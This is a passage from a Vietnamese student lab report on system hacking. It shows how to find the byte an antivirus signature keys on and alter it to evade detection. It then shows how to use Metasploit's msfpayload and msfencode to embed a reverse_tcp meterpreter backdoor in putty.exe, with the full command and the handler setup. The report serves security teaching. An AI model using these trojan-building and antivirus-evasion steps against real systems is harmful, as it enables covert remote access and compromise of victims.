 Đề Tài : SysTem Hacking 26
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Ta sẽ tiếp tục phân tích từ file 101810 đến 101820 với khoảng tăng là 1 byte như
thế nào ?
Đến đây thì ta đã xác định được byte 101819 được xác định là có virus
Ta sẽ thay đổi giá trị 101819 thành một giá trị khác. Ở đây ta sẽ đánh thêm vào 2
lần phím spacebar. Ta sẽ thấy xuất hiện thêm 2 giá trị hexa là 20 20 trên màn hình.
Sau đó ta thử upload chương trình lên virustotal và kiểm tra kết quả scan ta được
tỷ lệ 7/42 AV nhận đây là virus
4.2 Tạo Trojan bằng Metasploit
Mục đích bài lab: sử dụng công cụ msfpayload và msfencode có trong Metasploit
để tạo ra file Trojan. Ta chuẩn bị file thực thi exe nào đó. Ví dụ như ở đây ta sử dụng
chương trình putty.exe
Sử dụng msfpayload để tạo backdoor. Sau đó ta sử dụng msfencode để by pass
anti virus
Sơ đồ :
Các bƣớc thực hiện:
Đầu tiên ta copy file putty.exe vào trong máy backtrack 5. Ta thực hiện câu lệnh
bên dưới với giá trị LHOST là IP của attacker, LPORT là port mà máy attacker sử dụng
để quản lý kết nối. “ ./msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.1.234 LPORT=4455 R | ./msfencode -e x86/shikata_ga_nai -c 3 -t exe -
x /root/Desktop/putty.exe -o /root/Desktop/putty_backdoor.exe “
Sau khi tạo xong backdoor bước kế tiếp là làm sao gửi file backdoor này đến
victim. Khởi động dịch vụ apache 2 và kiểm tra download file
Sau khi ta đã chuẩn bị xong mọi thứ ta sử dụng tính năng “exploit/multi/handler”
để quản lý các kết nối từ máy victim đến máy attacker.
msf>use exploit/multi/handler
 